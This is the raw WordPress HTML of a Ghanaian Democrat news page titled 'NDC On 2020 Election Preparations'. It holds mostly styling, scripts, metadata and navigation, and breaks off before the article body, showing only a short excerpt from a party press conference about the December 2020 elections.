!important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/9007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-2lh' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="NDC On 2020 Election Preparations" />
<meta property="og:url" content="https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/" />
<meta property="og:description" content="Ladies and Gentlemen, we are grateful that you joined us for this important press conference today. With just a few days to the 7th December elections, we invited you here to draw your attention to…" />
<meta property="article:published_time" content="2020-11-25T19:06:40+00:00" />
<meta property="article:modified_time" content="2020-11-25T19:06:47+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=836%2C555&#038;ssl=1" />
<meta property="og:image:width" content="836" />
<meta property="og:image:height" content="555" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="NDC On 2020 Election Preparations" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=836%2C555&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-9007 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/" itemprop="item"><span itemprop="name">NDC On 2020 Election Preparations</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-9007" class="af-single-article post-9007 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-press-releases">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
